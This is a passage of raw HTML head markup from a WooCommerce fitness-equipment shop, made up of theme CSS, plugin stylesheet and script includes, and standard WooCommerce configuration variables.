a{color:var(--ast-global-color-3);}.below-header-user-select .ast-site-header-cart .widget_shopping_cart a:hover, .ast-above-header-section .ast-site-header-cart .widget_shopping_cart a:hover, .below-header-user-select .ast-site-header-cart .widget_shopping_cart a.remove:hover, .ast-above-header-section .ast-site-header-cart .widget_shopping_cart a.remove:hover{color:var(--ast-global-color-0);}.woocommerce .woocommerce-cart-form button[name="update_cart"]:disabled{color:#ffffff;}.woocommerce #content table.cart .button[name="apply_coupon"], .woocommerce-page #content table.cart .button[name="apply_coupon"]{padding:10px 40px;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{line-height:1;border-width:1px;border-style:solid;}.woocommerce ul.products li.product .button, .woocommerce-page ul.products li.product .button{line-height:1.3;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce-js a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:#ffffff;border-color:var(--ast-global-color-1);background-color:var(--ast-global-color-1);}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.woocommerce ul.products li.product a, .woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover{text-decoration:none;}.woocommerce .up-sells h2, .woocommerce .related.products h2, .woocommerce .woocommerce-tabs h2{font-size:1.5rem;}.woocommerce h2, .woocommerce-account h2{font-size:1.625rem;}.woocommerce ul.product-categories > li ul li:before{content:"\e900";padding:0 5px 0 5px;display:inline-block;font-family:Astra;transform:rotate(-90deg);font-size:0.7rem;}.ast-site-header-cart i.astra-icon:before{font-family:Astra;}.ast-icon-shopping-cart:before{content:"\f07a";}.ast-icon-shopping-bag:before{content:"\f290";}.ast-icon-shopping-basket:before{content:"\f291";}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:var(--ast-global-color-0);}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-6 ul.products li.product, .woocommerce-page.tablet-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.tablet-columns-5 ul.products li.product, .woocommerce-page.tablet-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.tablet-columns-4 ul.products li.product, .woocommerce-page.tablet-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.tablet-columns-2 ul.products li.product, .woocommerce-page.tablet-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.tablet-columns-1 ul.products li.product, .woocommerce-page.tablet-columns-1 ul.products li.product{width:100%;}.woocommerce div.product .related.products ul.products li.product{width:calc(33.33% - 14px);}}@media (min-width:545px) and (max-width:921px){.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(33.33% - 14px);margin-right:20px;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n+1){clear:left;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n){margin-right:0;clear:right;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n+1){clear:left;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-1 .site-main ul.products li.product{margin-right:0;clear:right;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n+1){clear:left;}}@media (min-width:922px){.woocommerce form.checkout_coupon{width:50%;}.woocommerce #reviews #comments{float:left;}.woocommerce #reviews #review_form_wrapper{float:right;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.woocommerce div.product .related.products ul.products li.product, .woocommerce.mobile-columns-2 ul.products li.product, .woocommerce-page.mobile-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.mobile-columns-6 ul.products li.product, .woocommerce-page.mobile-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.mobile-columns-5 ul.products li.product, .woocommerce-page.mobile-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.mobile-columns-4 ul.products li.product, .woocommerce-page.mobile-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.mobile-columns-3 ul.products li.product, .woocommerce-page.mobile-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.mobile-columns-1 ul.products li.product, .woocommerce-page.mobile-columns-1 ul.products li.product{width:100%;}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(50% - 10px);margin-right:20px;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce-page[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-6>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-6>ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce-page[class*=columns-] ul.products li.product:nth-child(n), .woocommerce[class*=columns-] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce div.product .related.products ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce div.product .related.products ul.products li.product:nth-child(2n+1){clear:left;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%234B4F58' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}
						.woocommerce ul.products li.product.desktop-align-left, .woocommerce-page ul.products li.product.desktop-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.desktop-align-left .star-rating,
						.woocommerce ul.products li.product.desktop-align-left .button,
						.woocommerce-page ul.products li.product.desktop-align-left .star-rating,
						.woocommerce-page ul.products li.product.desktop-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					@media(max-width: 921px){
						.woocommerce ul.products li.product.tablet-align-left, .woocommerce-page ul.products li.product.tablet-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.tablet-align-left .star-rating,
						.woocommerce ul.products li.product.tablet-align-left .button,
						.woocommerce-page ul.products li.product.tablet-align-left .star-rating,
						.woocommerce-page ul.products li.product.tablet-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}@media(max-width: 544px){
						.woocommerce ul.products li.product.mobile-align-left, .woocommerce-page ul.products li.product.mobile-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.mobile-align-left .star-rating,
						.woocommerce ul.products li.product.mobile-align-left .button,
						.woocommerce-page ul.products li.product.mobile-align-left .star-rating,
						.woocommerce-page ul.products li.product.mobile-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set{width:100%;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading{width:100%;float:inherit;}.elementor-widget-woocommerce-checkout-page .select2-container .select2-selection--single, .elementor-widget-woocommerce-cart .select2-container .select2-selection--single{padding:0;}.elementor-widget-woocommerce-checkout-page .woocommerce form .woocommerce-additional-fields, .elementor-widget-woocommerce-checkout-page .woocommerce form .shipping_address, .elementor-widget-woocommerce-my-account .woocommerce-MyAccount-navigation-link, .elementor-widget-woocommerce-cart .woocommerce a.remove{border:none;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals > h2{background-color:inherit;border-bottom:0px;margin:0px;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals{padding:0;border-color:inherit;border-radius:0;margin-bottom:0px;border-width:0px;}.elementor-widget-woocommerce-cart .woocommerce-cart-form .e-apply-coupon{line-height:initial;}.elementor-widget-woocommerce-my-account .woocommerce-MyAccount-content .woocommerce-Address-title h3{margin-bottom:var(--myaccount-section-title-spacing, 0px);}.elementor-widget-woocommerce-my-account .woocommerce-Addresses .woocommerce-Address-title, .elementor-widget-woocommerce-my-account table.shop_table thead, .elementor-widget-woocommerce-my-account .woocommerce-page table.shop_table thead, .elementor-widget-woocommerce-cart table.shop_table thead{background:inherit;}.elementor-widget-woocommerce-cart .e-apply-coupon, .elementor-widget-woocommerce-cart #coupon_code, .elementor-widget-woocommerce-checkout-page .e-apply-coupon, .elementor-widget-woocommerce-checkout-page #coupon_code{height:100%;}.elementor-widget-woocommerce-cart td.product-name dl.variation dt{font-weight:inherit;}.elementor-element.elementor-widget-woocommerce-checkout-page .e-checkout__container #customer_details .col-1{margin-bottom:0;}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpmt-css-frontend-css' href='https://www.lifefitnessindia.com/wp-content/plugins/wp-mailto-links/core/includes/assets/css/style.css?ver=251201-15415' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='https://www.lifefitnessindia.com/wp-content/plugins/jet-menu/assets/public/lib/font-awesome/css/all.min.css?ver=5.12.0' media='all' />
<link rel='stylesheet' id='font-awesome-v4-shims-css' href='https://www.lifefitnessindia.com/wp-content/plugins/jet-menu/assets/public/lib/font-awesome/css/v4-shims.min.css?ver=5.12.0' media='all' />
<link rel='stylesheet' id='jet-menu-public-styles-css' href='https://www.lifefitnessindia.com/wp-content/plugins/jet-menu/assets/public/css/public.css?ver=2.1.6' media='all' />
<link rel='stylesheet' id='jet-woo-builder-css' href='https://www.lifefitnessindia.com/wp-content/plugins/jet-woo-builder/assets/css/jet-woo-builder.css?ver=1.10.2' media='all' />
<style id='jet-woo-builder-inline-css'>
@font-face {
			font-family: "WooCommerce";
			src: url("https://www.lifefitnessindia.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot");
			src: url("https://www.lifefitnessindia.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),
				url("https://www.lifefitnessindia.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),
				url("https://www.lifefitnessindia.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),
				url("https://www.lifefitnessindia.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
			font-weight: normal;
			font-style: normal;
			}
</style>
<link rel='stylesheet' id='jet-woo-builder-frontend-css' href='https://www.lifefitnessindia.com/wp-content/plugins/jet-woo-builder/assets/css/lib/jetwoobuilder-frontend-font/css/jetwoobuilder-frontend-font.css?ver=1.10.2' media='all' />
<link rel='stylesheet' id='jet-woo-builder-astra-css' href='https://www.lifefitnessindia.com/wp-content/plugins/jet-woo-builder/includes/integrations/themes/astra/assets/css/style.css?ver=1.10.2' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.lifefitnessindia.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='jet-woo-product-gallery-css' href='https://www.lifefitnessindia.com/wp-content/plugins/jet-woo-product-gallery/assets/css/jet-woo-product-gallery.css?ver=2.1.17' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://www.lifefitnessindia.com/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.6.12.1' media='all' />
<link rel='stylesheet' id='jet-elements-skin-css' href='https://www.lifefitnessindia.com/wp-content/plugins/jet-elements/assets/css/jet-elements-skin.css?ver=2.6.12.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.lifefitnessindia.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.lifefitnessindia.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.22.3' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.lifefitnessindia.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-266-css' href='https://www.lifefitnessindia.com/wp-content/uploads/elementor/css/post-266.css?ver=1752042533' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.lifefitnessindia.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.21.3' media='all' />
<link rel='stylesheet' id='jet-search-css' href='https://www.lifefitnessindia.com/wp-content/plugins/jet-search/assets/css/jet-search.css?ver=2.1.14' media='all' />
<link rel='stylesheet' id='jet-tabs-frontend-css' href='https://www.lifefitnessindia.com/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css?ver=2.1.15' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.lifefitnessindia.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.22.3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.lifefitnessindia.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.22.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.lifefitnessindia.com/wp-content/uploads/elementor/css/global.css?ver=1752042535' media='all' />
<link rel='stylesheet' id='elementor-post-3376-css' href='https://www.lifefitnessindia.com/wp-content/uploads/elementor/css/post-3376.css?ver=1752223829' media='all' />
<link rel='stylesheet' id='elementor-post-212-css' href='https://www.lifefitnessindia.com/wp-content/uploads/elementor/css/post-212.css?ver=1752042536' media='all' />
<link rel='stylesheet' id='elementor-post-241-css' href='https://www.lifefitnessindia.com/wp-content/uploads/elementor/css/post-241.css?ver=1762001344' media='all' />
<link rel='stylesheet' id='elementor-post-424-css' href='https://www.lifefitnessindia.com/wp-content/uploads/elementor/css/post-424.css?ver=1762002127' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CAdvent+Pro%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.lifefitnessindia.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.lifefitnessindia.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.lifefitnessindia.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://www.lifefitnessindia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.lifefitnessindia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if IE]>
<script src="https://www.lifefitnessindia.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.8.0" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script src="https://www.lifefitnessindia.com/wp-content/plugins/discontinued-product-stock-status-woocommerce/assets/js/dpssw-function.js?ver=1.0" id="discontinued_front_js-js"></script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.1.5" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.lifefitnessindia.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.1.5" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.1.5" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.1.5" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.1.5" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.1.5" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.1.5" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.1.5" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
